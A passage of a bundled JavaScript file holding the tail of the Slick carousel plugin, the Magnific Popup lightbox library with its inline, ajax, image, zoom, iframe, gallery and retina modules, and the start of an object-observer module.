                !1;
            void 0 !== t.originalEvent && void 0 !== t.originalEvent.touches && (e = t.originalEvent.touches[0]),
            i.touchObject.startX = i.touchObject.curX = void 0 !== e ? e.pageX : t.clientX,
            i.touchObject.startY = i.touchObject.curY = void 0 !== e ? e.pageY : t.clientY,
            i.dragging = !0
        }
        ,
        e.prototype.unfilterSlides = e.prototype.slickUnfilter = function() {
            var t = this;
            null !== t.$slidesCache && (t.unload(),
            t.$slideTrack.children(this.options.slide).detach(),
            t.$slidesCache.appendTo(t.$slideTrack),
            t.reinit())
        }
        ,
        e.prototype.unload = function() {
            var e = this;
            t(".slick-cloned", e.$slider).remove(),
            e.$dots && e.$dots.remove(),
            e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(),
            e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(),
            e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
        }
        ,
        e.prototype.unslick = function(t) {
            var e = this;
            e.$slider.trigger("unslick", [e, t]),
            e.destroy()
        }
        ,
        e.prototype.updateArrows = function() {
            var t = this;
            Math.floor(t.options.slidesToShow / 2),
            !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && !t.options.infinite && (t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"),
            t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"),
            0 === t.currentSlide ? (t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"),
            t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - t.options.slidesToShow && !1 === t.options.centerMode ? (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"),
            t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - 1 && !0 === t.options.centerMode && (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"),
            t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
        }
        ,
        e.prototype.updateDots = function() {
            var t = this;
            null !== t.$dots && (t.$dots.find("li").removeClass("slick-active").end(),
            t.$dots.find("li").eq(Math.floor(t.currentSlide / t.options.slidesToScroll)).addClass("slick-active"))
        }
        ,
        e.prototype.visibility = function() {
            var t = this;
            t.options.autoplay && (document[t.hidden] ? t.interrupted = !0 : t.interrupted = !1)
        }
        ,
        t.fn.slick = function() {
            var t, i, n = this, r = arguments[0], o = Array.prototype.slice.call(arguments, 1), s = n.length;
            for (t = 0; t < s; t++)
                if ("object" == typeof r || void 0 === r ? n[t].slick = new e(n[t],r) : i = n[t].slick[r].apply(n[t].slick, o),
                void 0 !== i)
                    return i;
            return n
        }
    }),
    function(t) {
        "function" == typeof define && define.amd ? define(["jquery"], t) : t("object" == typeof exports ? require("jquery") : window.jQuery || window.Zepto)
    }(function(t) {
        var e, i, n, r, o, s, a = "Close", l = "BeforeClose", u = "MarkupParse", c = "Open", d = "Change", p = "mfp", f = "." + p, h = "mfp-ready", v = "mfp-removing", m = "mfp-prevent-close", g = function() {}, y = !!window.jQuery, b = t(window), w = function(t, i) {
            e.ev.on(p + t + f, i)
        }, k = function(e, i, n, r) {
            var o = document.createElement("div");
            return o.className = "mfp-" + e,
            n && (o.innerHTML = n),
            r ? i && i.appendChild(o) : (o = t(o),
            i && o.appendTo(i)),
            o
        }, C = function(i, n) {
            e.ev.triggerHandler(p + i, n),
            e.st.callbacks && (i = i.charAt(0).toLowerCase() + i.slice(1),
            e.st.callbacks[i] && e.st.callbacks[i].apply(e, t.isArray(n) ? n : [n]))
        }, S = function(i) {
            return i === s && e.currTemplate.closeBtn || (e.currTemplate.closeBtn = t(e.st.closeMarkup.replace("%title%", e.st.tClose)),
            s = i),
            e.currTemplate.closeBtn
        }, T = function() {
            t.magnificPopup.instance || ((e = new g).init(),
            t.magnificPopup.instance = e)
        };
        g.prototype = {
            constructor: g,
            init: function() {
                var i = navigator.appVersion;
                e.isLowIE = e.isIE8 = document.all && !document.addEventListener,
                e.isAndroid = /android/gi.test(i),
                e.isIOS = /iphone|ipad|ipod/gi.test(i),
                e.supportsTransition = function() {
                    var t = document.createElement("p").style
                      , e = ["ms", "O", "Moz", "Webkit"];
                    if (void 0 !== t.transition)
                        return !0;
                    for (; e.length; )
                        if (e.pop() + "Transition"in t)
                            return !0;
                    return !1
                }(),
                e.probablyMobile = e.isAndroid || e.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),
                n = t(document),
                e.popupsCache = {}
            },
            open: function(i) {
                var r;
                if (!1 === i.isObj) {
                    e.items = i.items.toArray(),
                    e.index = 0;
                    var s, a = i.items;
                    for (r = 0; r < a.length; r++)
                        if ((s = a[r]).parsed && (s = s.el[0]),
                        s === i.el[0]) {
                            e.index = r;
                            break
                        }
                } else
                    e.items = t.isArray(i.items) ? i.items : [i.items],
                    e.index = i.index || 0;
                if (!e.isOpen) {
                    e.types = [],
                    o = "",
                    i.mainEl && i.mainEl.length ? e.ev = i.mainEl.eq(0) : e.ev = n,
                    i.key ? (e.popupsCache[i.key] || (e.popupsCache[i.key] = {}),
                    e.currTemplate = e.popupsCache[i.key]) : e.currTemplate = {},
                    e.st = t.extend(!0, {}, t.magnificPopup.defaults, i),
                    e.fixedContentPos = "auto" === e.st.fixedContentPos ? !e.probablyMobile : e.st.fixedContentPos,
                    e.st.modal && (e.st.closeOnContentClick = !1,
                    e.st.closeOnBgClick = !1,
                    e.st.showCloseBtn = !1,
                    e.st.enableEscapeKey = !1),
                    e.bgOverlay || (e.bgOverlay = k("bg").on("click" + f, function() {
                        e.close()
                    }),
                    e.wrap = k("wrap").attr("tabindex", -1).on("click" + f, function(t) {
                        e._checkIfClose(t.target) && e.close()
                    }),
                    e.container = k("container", e.wrap)),
                    e.contentContainer = k("content"),
                    e.st.preloader && (e.preloader = k("preloader", e.container, e.st.tLoading));
                    var l = t.magnificPopup.modules;
                    for (r = 0; r < l.length; r++) {
                        var d = l[r];
                        d = d.charAt(0).toUpperCase() + d.slice(1),
                        e["init" + d].call(e)
                    }
                    C("BeforeOpen"),
                    e.st.showCloseBtn && (e.st.closeBtnInside ? (w(u, function(t, e, i, n) {
                        i.close_replaceWith = S(n.type)
                    }),
                    o += " mfp-close-btn-in") : e.wrap.append(S())),
                    e.st.alignTop && (o += " mfp-align-top"),
                    e.fixedContentPos ? e.wrap.css({
                        overflow: e.st.overflowY,
                        overflowX: "hidden",
                        overflowY: e.st.overflowY
                    }) : e.wrap.css({
                        top: b.scrollTop(),
                        position: "absolute"
                    }),
                    (!1 === e.st.fixedBgPos || "auto" === e.st.fixedBgPos && !e.fixedContentPos) && e.bgOverlay.css({
                        height: n.height(),
                        position: "absolute"
                    }),
                    e.st.enableEscapeKey && n.on("keyup" + f, function(t) {
                        27 === t.keyCode && e.close()
                    }),
                    b.on("resize" + f, function() {
                        e.updateSize()
                    }),
                    e.st.closeOnContentClick || (o += " mfp-auto-cursor"),
                    o && e.wrap.addClass(o);
                    var p = e.wH = b.height()
                      , v = {};
                    if (e.fixedContentPos && e._hasScrollBar(p)) {
                        var m = e._getScrollbarSize();
                        m && (v.marginRight = m)
                    }
                    e.fixedContentPos && (e.isIE7 ? t("body, html").css("overflow", "hidden") : v.overflow = "hidden");
                    var g = e.st.mainClass;
                    return e.isIE7 && (g += " mfp-ie7"),
                    g && e._addClassToMFP(g),
                    e.updateItemHTML(),
                    C("BuildControls"),
                    t("html").css(v),
                    e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo || t(document.body)),
                    e._lastFocusedEl = document.activeElement,
                    setTimeout(function() {
                        e.content ? (e._addClassToMFP(h),
                        e._setFocus()) : e.bgOverlay.addClass(h),
                        n.on("focusin" + f, e._onFocusIn)
                    }, 16),
                    e.isOpen = !0,
                    e.updateSize(p),
                    C(c),
                    i
                }
                e.updateItemHTML()
            },
            close: function() {
                e.isOpen && (C(l),
                e.isOpen = !1,
                e.st.removalDelay && !e.isLowIE && e.supportsTransition ? (e._addClassToMFP(v),
                setTimeout(function() {
                    e._close()
                }, e.st.removalDelay)) : e._close())
            },
            _close: function() {
                C(a);
                var i = v + " " + h + " ";
                if (e.bgOverlay.detach(),
                e.wrap.detach(),
                e.container.empty(),
                e.st.mainClass && (i += e.st.mainClass + " "),
                e._removeClassFromMFP(i),
                e.fixedContentPos) {
                    var r = {
                        marginRight: ""
                    };
                    e.isIE7 ? t("body, html").css("overflow", "") : r.overflow = "",
                    t("html").css(r)
                }
                n.off("keyup.mfp focusin" + f),
                e.ev.off(f),
                e.wrap.attr("class", "mfp-wrap").removeAttr("style"),
                e.bgOverlay.attr("class", "mfp-bg"),
                e.container.attr("class", "mfp-container"),
                !e.st.showCloseBtn || e.st.closeBtnInside && !0 !== e.currTemplate[e.currItem.type] || e.currTemplate.closeBtn && e.currTemplate.closeBtn.detach(),
                e.st.autoFocusLast && e._lastFocusedEl && t(e._lastFocusedEl).focus(),
                e.currItem = null,
                e.content = null,
                e.currTemplate = null,
                e.prevHeight = 0,
                C("AfterClose")
            },
            updateSize: function(t) {
                if (e.isIOS) {
                    var i = document.documentElement.clientWidth / window.innerWidth
                      , n = window.innerHeight * i;
                    e.wrap.css("height", n),
                    e.wH = n
                } else
                    e.wH = t || b.height();
                e.fixedContentPos || e.wrap.css("height", e.wH),
                C("Resize")
            },
            updateItemHTML: function() {
                var i = e.items[e.index];
                e.contentContainer.detach(),
                e.content && e.content.detach(),
                i.parsed || (i = e.parseEl(e.index));
                var n = i.type;
                if (C("BeforeChange", [e.currItem ? e.currItem.type : "", n]),
                e.currItem = i,
                !e.currTemplate[n]) {
                    var o = !!e.st[n] && e.st[n].markup;
                    C("FirstMarkupParse", o),
                    e.currTemplate[n] = !o || t(o)
                }
                r && r !== i.type && e.container.removeClass("mfp-" + r + "-holder");
                var s = e["get" + n.charAt(0).toUpperCase() + n.slice(1)](i, e.currTemplate[n]);
                e.appendContent(s, n),
                i.preloaded = !0,
                C(d, i),
                r = i.type,
                e.container.prepend(e.contentContainer),
                C("AfterChange")
            },
            appendContent: function(t, i) {
                e.content = t,
                t ? e.st.showCloseBtn && e.st.closeBtnInside && !0 === e.currTemplate[i] ? e.content.find(".mfp-close").length || e.content.append(S()) : e.content = t : e.content = "",
                C("BeforeAppend"),
                e.container.addClass("mfp-" + i + "-holder"),
                e.contentContainer.append(e.content)
            },
            parseEl: function(i) {
                var n, r = e.items[i];
                if (r.tagName ? r = {
                    el: t(r)
                } : (n = r.type,
                r = {
                    data: r,
                    src: r.src
                }),
                r.el) {
                    for (var o = e.types, s = 0; s < o.length; s++)
                        if (r.el.hasClass("mfp-" + o[s])) {
                            n = o[s];
                            break
                        }
                    r.src = r.el.attr("data-mfp-src"),
                    r.src || (r.src = r.el.attr("href"))
                }
                return r.type = n || e.st.type || "inline",
                r.index = i,
                r.parsed = !0,
                e.items[i] = r,
                C("ElementParse", r),
                e.items[i]
            },
            addGroup: function(t, i) {
                var n = function(n) {
                    n.mfpEl = this,
                    e._openClick(n, t, i)
                };
                i || (i = {});
                var r = "click.magnificPopup";
                i.mainEl = t,
                i.items ? (i.isObj = !0,
                t.off(r).on(r, n)) : (i.isObj = !1,
                i.delegate ? t.off(r).on(r, i.delegate, n) : (i.items = t,
                t.off(r).on(r, n)))
            },
            _openClick: function(i, n, r) {
                if ((void 0 !== r.midClick ? r.midClick : t.magnificPopup.defaults.midClick) || !(2 === i.which || i.ctrlKey || i.metaKey || i.altKey || i.shiftKey)) {
                    var o = void 0 !== r.disableOn ? r.disableOn : t.magnificPopup.defaults.disableOn;
                    if (o)
                        if (t.isFunction(o)) {
                            if (!o.call(e))
                                return !0
                        } else if (b.width() < o)
                            return !0;
                    i.type && (i.preventDefault(),
                    e.isOpen && i.stopPropagation()),
                    r.el = t(i.mfpEl),
                    r.delegate && (r.items = n.find(r.delegate)),
                    e.open(r)
                }
            },
            updateStatus: function(t, n) {
                if (e.preloader) {
                    i !== t && e.container.removeClass("mfp-s-" + i),
                    n || "loading" !== t || (n = e.st.tLoading);
                    var r = {
                        status: t,
                        text: n
                    };
                    C("UpdateStatus", r),
                    t = r.status,
                    n = r.text,
                    e.preloader.html(n),
                    e.preloader.find("a").on("click", function(t) {
                        t.stopImmediatePropagation()
                    }),
                    e.container.addClass("mfp-s-" + t),
                    i = t
                }
            },
            _checkIfClose: function(i) {
                if (!t(i).hasClass(m)) {
                    var n = e.st.closeOnContentClick
                      , r = e.st.closeOnBgClick;
                    if (n && r)
                        return !0;
                    if (!e.content || t(i).hasClass("mfp-close") || e.preloader && i === e.preloader[0])
                        return !0;
                    if (i === e.content[0] || t.contains(e.content[0], i)) {
                        if (n)
                            return !0
                    } else if (r && t.contains(document, i))
                        return !0;
                    return !1
                }
            },
            _addClassToMFP: function(t) {
                e.bgOverlay.addClass(t),
                e.wrap.addClass(t)
            },
            _removeClassFromMFP: function(t) {
                this.bgOverlay.removeClass(t),
                e.wrap.removeClass(t)
            },
            _hasScrollBar: function(t) {
                return (e.isIE7 ? n.height() : document.body.scrollHeight) > (t || b.height())
            },
            _setFocus: function() {
                (e.st.focus ? e.content.find(e.st.focus).eq(0) : e.wrap).focus()
            },
            _onFocusIn: function(i) {
                return i.target === e.wrap[0] || t.contains(e.wrap[0], i.target) ? void 0 : (e._setFocus(),
                !1)
            },
            _parseMarkup: function(e, i, n) {
                var r;
                n.data && (i = t.extend(n.data, i)),
                C(u, [e, i, n]),
                t.each(i, function(i, n) {
                    if (void 0 === n || !1 === n)
                        return !0;
                    if ((r = i.split("_")).length > 1) {
                        var o = e.find(f + "-" + r[0]);
                        if (o.length > 0) {
                            var s = r[1];
                            "replaceWith" === s ? o[0] !== n[0] && o.replaceWith(n) : "img" === s ? o.is("img") ? o.attr("src", n) : o.replaceWith(t("<img>").attr("src", n).attr("class", o.attr("class"))) : o.attr(r[1], n)
                        }
                    } else
                        e.find(f + "-" + i).html(n)
                })
            },
            _getScrollbarSize: function() {
                if (void 0 === e.scrollbarSize) {
                    var t = document.createElement("div");
                    t.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",
                    document.body.appendChild(t),
                    e.scrollbarSize = t.offsetWidth - t.clientWidth,
                    document.body.removeChild(t)
                }
                return e.scrollbarSize
            }
        },
        t.magnificPopup = {
            instance: null,
            proto: g.prototype,
            modules: [],
            open: function(e, i) {
                return T(),
                (e = e ? t.extend(!0, {}, e) : {}).isObj = !0,
                e.index = i || 0,
                this.instance.open(e)
            },
            close: function() {
                return t.magnificPopup.instance && t.magnificPopup.instance.close()
            },
            registerModule: function(e, i) {
                i.options && (t.magnificPopup.defaults[e] = i.options),
                t.extend(this.proto, i.proto),
                this.modules.push(e)
            },
            defaults: {
                disableOn: 0,
                key: null,
                midClick: !1,
                mainClass: "",
                preloader: !0,
                focus: "",
                closeOnContentClick: !1,
                closeOnBgClick: !0,
                closeBtnInside: !0,
                showCloseBtn: !0,
                enableEscapeKey: !0,
                modal: !1,
                alignTop: !1,
                removalDelay: 0,
                prependTo: null,
                fixedContentPos: "auto",
                fixedBgPos: "auto",
                overflowY: "auto",
                closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
                tClose: "Close (Esc)",
                tLoading: "Loading...",
                autoFocusLast: !0
            }
        },
        t.fn.magnificPopup = function(i) {
            T();
            var n = t(this);
            if ("string" == typeof i)
                if ("open" === i) {
                    var r, o = y ? n.data("magnificPopup") : n[0].magnificPopup, s = parseInt(arguments[1], 10) || 0;
                    o.items ? r = o.items[s] : (r = n,
                    o.delegate && (r = r.find(o.delegate)),
                    r = r.eq(s)),
                    e._openClick({
                        mfpEl: r
                    }, n, o)
                } else
                    e.isOpen && e[i].apply(e, Array.prototype.slice.call(arguments, 1));
            else
                i = t.extend(!0, {}, i),
                y ? n.data("magnificPopup", i) : n[0].magnificPopup = i,
                e.addGroup(n, i);
            return n
        }
        ;
        var z, x, A, $ = "inline", _ = function() {
            A && (x.after(A.addClass(z)).detach(),
            A = null)
        };
        t.magnificPopup.registerModule($, {
            options: {
                hiddenClass: "hide",
                markup: "",
                tNotFound: "Content not found"
            },
            proto: {
                initInline: function() {
                    e.types.push($),
                    w(a + "." + $, function() {
                        _()
                    })
                },
                getInline: function(i, n) {
                    if (_(),
                    i.src) {
                        var r = e.st.inline
                          , o = t(i.src);
                        if (o.length) {
                            var s = o[0].parentNode;
                            s && s.tagName && (x || (z = r.hiddenClass,
                            x = k(z),
                            z = "mfp-" + z),
                            A = o.after(x).detach().removeClass(z)),
                            e.updateStatus("ready")
                        } else
                            e.updateStatus("error", r.tNotFound),
                            o = t("<div>");
                        return i.inlineElement = o,
                        o
                    }
                    return e.updateStatus("ready"),
                    e._parseMarkup(n, {}, i),
                    n
                }
            }
        });
        var E, I = "ajax", P = function() {
            E && t(document.body).removeClass(E)
        }, j = function() {
            P(),
            e.req && e.req.abort()
        };
        t.magnificPopup.registerModule(I, {
            options: {
                settings: null,
                cursor: "mfp-ajax-cur",
                tError: '<a href="%url%">The content</a> could not be loaded.'
            },
            proto: {
                initAjax: function() {
                    e.types.push(I),
                    E = e.st.ajax.cursor,
                    w(a + "." + I, j),
                    w("BeforeChange." + I, j)
                },
                getAjax: function(i) {
                    E && t(document.body).addClass(E),
                    e.updateStatus("loading");
                    var n = t.extend({
                        url: i.src,
                        success: function(n, r, o) {
                            var s = {
                                data: n,
                                xhr: o
                            };
                            C("ParseAjax", s),
                            e.appendContent(t(s.data), I),
                            i.finished = !0,
                            P(),
                            e._setFocus(),
                            setTimeout(function() {
                                e.wrap.addClass(h)
                            }, 16),
                            e.updateStatus("ready"),
                            C("AjaxContentAdded")
                        },
                        error: function() {
                            P(),
                            i.finished = i.loadError = !0,
                            e.updateStatus("error", e.st.ajax.tError.replace("%url%", i.src))
                        }
                    }, e.st.ajax.settings);
                    return e.req = t.ajax(n),
                    ""
                }
            }
        });
        var O, M = function(i) {
            if (i.data && void 0 !== i.data.title)
                return i.data.title;
            var n = e.st.image.titleSrc;
            if (n) {
                if (t.isFunction(n))
                    return n.call(e, i);
                if (i.el)
                    return i.el.attr(n) || ""
            }
            return ""
        };
        t.magnificPopup.registerModule("image", {
            options: {
                markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
                cursor: "mfp-zoom-out-cur",
                titleSrc: "title",
                verticalFit: !0,
                tError: '<a href="%url%">The image</a> could not be loaded.'
            },
            proto: {
                initImage: function() {
                    var i = e.st.image
                      , n = ".image";
                    e.types.push("image"),
                    w(c + n, function() {
                        "image" === e.currItem.type && i.cursor && t(document.body).addClass(i.cursor)
                    }),
                    w(a + n, function() {
                        i.cursor && t(document.body).removeClass(i.cursor),
                        b.off("resize" + f)
                    }),
                    w("Resize" + n, e.resizeImage),
                    e.isLowIE && w("AfterChange", e.resizeImage)
                },
                resizeImage: function() {
                    var t = e.currItem;
                    if (t && t.img && e.st.image.verticalFit) {
                        var i = 0;
                        e.isLowIE && (i = parseInt(t.img.css("padding-top"), 10) + parseInt(t.img.css("padding-bottom"), 10)),
                        t.img.css("max-height", e.wH - i)
                    }
                },
                _onImageHasSize: function(t) {
                    t.img && (t.hasSize = !0,
                    O && clearInterval(O),
                    t.isCheckingImgSize = !1,
                    C("ImageHasSize", t),
                    t.imgHidden && (e.content && e.content.removeClass("mfp-loading"),
                    t.imgHidden = !1))
                },
                findImageSize: function(t) {
                    var i = 0
                      , n = t.img[0]
                      , r = function(o) {
                        O && clearInterval(O),
                        O = setInterval(function() {
                            return n.naturalWidth > 0 ? void e._onImageHasSize(t) : (i > 200 && clearInterval(O),
                            void (3 === ++i ? r(10) : 40 === i ? r(50) : 100 === i && r(500)))
                        }, o)
                    };
                    r(1)
                },
                getImage: function(i, n) {
                    var r = 0
                      , o = function() {
                        i && (i.img[0].complete ? (i.img.off(".mfploader"),
                        i === e.currItem && (e._onImageHasSize(i),
                        e.updateStatus("ready")),
                        i.hasSize = !0,
                        i.loaded = !0,
                        C("ImageLoadComplete")) : 200 > ++r ? setTimeout(o, 100) : s())
                    }
                      , s = function() {
                        i && (i.img.off(".mfploader"),
                        i === e.currItem && (e._onImageHasSize(i),
                        e.updateStatus("error", a.tError.replace("%url%", i.src))),
                        i.hasSize = !0,
                        i.loaded = !0,
                        i.loadError = !0)
                    }
                      , a = e.st.image
                      , l = n.find(".mfp-img");
                    if (l.length) {
                        var u = document.createElement("img");
                        u.className = "mfp-img",
                        i.el && i.el.find("img").length && (u.alt = i.el.find("img").attr("alt")),
                        i.img = t(u).on("load.mfploader", o).on("error.mfploader", s),
                        u.src = i.src,
                        l.is("img") && (i.img = i.img.clone()),
                        (u = i.img[0]).naturalWidth > 0 ? i.hasSize = !0 : u.width || (i.hasSize = !1)
                    }
                    return e._parseMarkup(n, {
                        title: M(i),
                        img_replaceWith: i.img
                    }, i),
                    e.resizeImage(),
                    i.hasSize ? (O && clearInterval(O),
                    i.loadError ? (n.addClass("mfp-loading"),
                    e.updateStatus("error", a.tError.replace("%url%", i.src))) : (n.removeClass("mfp-loading"),
                    e.updateStatus("ready")),
                    n) : (e.updateStatus("loading"),
                    i.loading = !0,
                    i.hasSize || (i.imgHidden = !0,
                    n.addClass("mfp-loading"),
                    e.findImageSize(i)),
                    n)
                }
            }
        });
        var L;
        t.magnificPopup.registerModule("zoom", {
            options: {
                enabled: !1,
                easing: "ease-in-out",
                duration: 300,
                opener: function(t) {
                    return t.is("img") ? t : t.find("img")
                }
            },
            proto: {
                initZoom: function() {
                    var t, i = e.st.zoom, n = ".zoom";
                    if (i.enabled && e.supportsTransition) {
                        var r, o, s = i.duration, u = function(t) {
                            var e = t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image")
                              , n = "all " + i.duration / 1e3 + "s " + i.easing
                              , r = {
                                position: "fixed",
                                zIndex: 9999,
                                left: 0,
                                top: 0,
                                "-webkit-backface-visibility": "hidden"
                            }
                              , o = "transition";
                            return r["-webkit-" + o] = r["-moz-" + o] = r["-o-" + o] = r[o] = n,
                            e.css(r),
                            e
                        }, c = function() {
                            e.content.css("visibility", "visible")
                        };
                        w("BuildControls" + n, function() {
                            if (e._allowZoom()) {
                                if (clearTimeout(r),
                                e.content.css("visibility", "hidden"),
                                !(t = e._getItemToZoom()))
                                    return void c();
                                (o = u(t)).css(e._getOffset()),
                                e.wrap.append(o),
                                r = setTimeout(function() {
                                    o.css(e._getOffset(!0)),
                                    r = setTimeout(function() {
                                        c(),
                                        setTimeout(function() {
                                            o.remove(),
                                            t = o = null,
                                            C("ZoomAnimationEnded")
                                        }, 16)
                                    }, s)
                                }, 16)
                            }
                        }),
                        w(l + n, function() {
                            if (e._allowZoom()) {
                                if (clearTimeout(r),
                                e.st.removalDelay = s,
                                !t) {
                                    if (!(t = e._getItemToZoom()))
                                        return;
                                    o = u(t)
                                }
                                o.css(e._getOffset(!0)),
                                e.wrap.append(o),
                                e.content.css("visibility", "hidden"),
                                setTimeout(function() {
                                    o.css(e._getOffset())
                                }, 16)
                            }
                        }),
                        w(a + n, function() {
                            e._allowZoom() && (c(),
                            o && o.remove(),
                            t = null)
                        })
                    }
                },
                _allowZoom: function() {
                    return "image" === e.currItem.type
                },
                _getItemToZoom: function() {
                    return !!e.currItem.hasSize && e.currItem.img
                },
                _getOffset: function(i) {
                    var n, r = (n = i ? e.currItem.img : e.st.zoom.opener(e.currItem.el || e.currItem)).offset(), o = parseInt(n.css("padding-top"), 10), s = parseInt(n.css("padding-bottom"), 10);
                    r.top -= t(window).scrollTop() - o;
                    var a = {
                        width: n.width(),
                        height: (y ? n.innerHeight() : n[0].offsetHeight) - s - o
                    };
                    return void 0 === L && (L = void 0 !== document.createElement("p").style.MozTransform),
                    L ? a["-moz-transform"] = a.transform = "translate(" + r.left + "px," + r.top + "px)" : (a.left = r.left,
                    a.top = r.top),
                    a
                }
            }
        });
        var N = "iframe"
          , H = function(t) {
            if (e.currTemplate[N]) {
                var i = e.currTemplate[N].find("iframe");
                i.length && (t || (i[0].src = "//about:blank"),
                e.isIE8 && i.css("display", t ? "block" : "none"))
            }
        };
        t.magnificPopup.registerModule(N, {
            options: {
                markup: '<div class="mfp-iframe-scaler mfp-with-anim"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
                srcAction: "iframe_src",
                patterns: {
                    youtube: {
                        index: "youtube.com",
                        id: "v=",
                        src: "//www.youtube.com/embed/%id%?autoplay=1"
                    },
                    vimeo: {
                        index: "vimeo.com/",
                        id: "/",
                        src: "//player.vimeo.com/video/%id%?autoplay=1"
                    },
                    gmaps: {
                        index: "//maps.google.",
                        src: "%id%&output=embed"
                    }
                }
            },
            proto: {
                initIframe: function() {
                    e.types.push(N),
                    w("BeforeChange", function(t, e, i) {
                        e !== i && (e === N ? H() : i === N && H(!0))
                    }),
                    w(a + "." + N, function() {
                        H()
                    })
                },
                getIframe: function(i, n) {
                    var r = i.src
                      , o = e.st.iframe;
                    t.each(o.patterns, function() {
                        return r.indexOf(this.index) > -1 ? (this.id && (r = "string" == typeof this.id ? r.substr(r.lastIndexOf(this.id) + this.id.length, r.length) : this.id.call(this, r)),
                        r = this.src.replace("%id%", r),
                        !1) : void 0
                    });
                    var s = {};
                    return o.srcAction && (s[o.srcAction] = r),
                    e._parseMarkup(n, s, i),
                    e.updateStatus("ready"),
                    n
                }
            }
        });
        var B = function(t) {
            var i = e.items.length;
            return t > i - 1 ? t - i : 0 > t ? i + t : t
        }
          , F = function(t, e, i) {
            return t.replace(/%curr%/gi, e + 1).replace(/%total%/gi, i)
        };
        t.magnificPopup.registerModule("gallery", {
            options: {
                enabled: !1,
                arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
                preload: [0, 2],
                navigateByImgClick: !0,
                arrows: !0,
                tPrev: "Previous (Left arrow key)",
                tNext: "Next (Right arrow key)",
                tCounter: "%curr% of %total%"
            },
            proto: {
                initGallery: function() {
                    var i = e.st.gallery
                      , r = ".mfp-gallery";
                    return e.direction = !0,
                    !(!i || !i.enabled) && (o += " mfp-gallery",
                    w(c + r, function() {
                        i.navigateByImgClick && e.wrap.on("click" + r, ".mfp-img", function() {
                            return e.items.length > 1 ? (e.next(),
                            !1) : void 0
                        }),
                        n.on("keydown" + r, function(t) {
                            37 === t.keyCode ? e.prev() : 39 === t.keyCode && e.next()
                        })
                    }),
                    w("UpdateStatus" + r, function(t, i) {
                        i.text && (i.text = F(i.text, e.currItem.index, e.items.length))
                    }),
                    w(u + r, function(t, n, r, o) {
                        var s = e.items.length;
                        r.counter = s > 1 ? F(i.tCounter, o.index, s) : ""
                    }),
                    w("BuildControls" + r, function() {
                        if (e.items.length > 1 && i.arrows && !e.arrowLeft) {
                            var n = i.arrowMarkup
                              , r = e.arrowLeft = t(n.replace(/%title%/gi, i.tPrev).replace(/%dir%/gi, "left")).addClass(m)
                              , o = e.arrowRight = t(n.replace(/%title%/gi, i.tNext).replace(/%dir%/gi, "right")).addClass(m);
                            r.click(function() {
                                e.prev()
                            }),
                            o.click(function() {
                                e.next()
                            }),
                            e.container.append(r.add(o))
                        }
                    }),
                    w(d + r, function() {
                        e._preloadTimeout && clearTimeout(e._preloadTimeout),
                        e._preloadTimeout = setTimeout(function() {
                            e.preloadNearbyImages(),
                            e._preloadTimeout = null
                        }, 16)
                    }),
                    void w(a + r, function() {
                        n.off(r),
                        e.wrap.off("click" + r),
                        e.arrowRight = e.arrowLeft = null
                    }))
                },
                next: function() {
                    e.direction = !0,
                    e.index = B(e.index + 1),
                    e.updateItemHTML()
                },
                prev: function() {
                    e.direction = !1,
                    e.index = B(e.index - 1),
                    e.updateItemHTML()
                },
                goTo: function(t) {
                    e.direction = t >= e.index,
                    e.index = t,
                    e.updateItemHTML()
                },
                preloadNearbyImages: function() {
                    var t, i = e.st.gallery.preload, n = Math.min(i[0], e.items.length), r = Math.min(i[1], e.items.length);
                    for (t = 1; t <= (e.direction ? r : n); t++)
                        e._preloadItem(e.index + t);
                    for (t = 1; t <= (e.direction ? n : r); t++)
                        e._preloadItem(e.index - t)
                },
                _preloadItem: function(i) {
                    if (i = B(i),
                    !e.items[i].preloaded) {
                        var n = e.items[i];
                        n.parsed || (n = e.parseEl(i)),
                        C("LazyLoad", n),
                        "image" === n.type && (n.img = t('<img class="mfp-img" />').on("load.mfploader", function() {
                            n.hasSize = !0
                        }).on("error.mfploader", function() {
                            n.hasSize = !0,
                            n.loadError = !0,
                            C("LazyLoadError", n)
                        }).attr("src", n.src)),
                        n.preloaded = !0
                    }
                }
            }
        });
        var D = "retina";
        t.magnificPopup.registerModule(D, {
            options: {
                replaceSrc: function(t) {
                    return t.src.replace(/\.\w+$/, function(t) {
                        return "@2x" + t
                    })
                },
                ratio: 1
            },
            proto: {
                initRetina: function() {
                    if (window.devicePixelRatio > 1) {
                        var t = e.st.retina
                          , i = t.ratio;
                        (i = isNaN(i) ? i() : i) > 1 && (w("ImageHasSize." + D, function(t, e) {
                            e.img.css({
                                "max-width": e.img[0].naturalWidth / i,
                                width: "100%"
                            })
                        }),
                        w("ElementParse." + D, function(e, n) {
                            n.src = t.replaceSrc(n, i)
                        }))
                    }
                }
            }
        }),
        T()
    }),
    function() {
        function t(t, i, n, r) {
            return new e(t,i,n,r)
        }
        function e(t, e, n, r) {
            this.options = r || {},
            this.options.adapters = this.options.adapters || {},
            this.obj = t,
            this.keypath = e,
            this.callback = n,
            this.objectPath = [],
            this.update = this.update.bind(this),
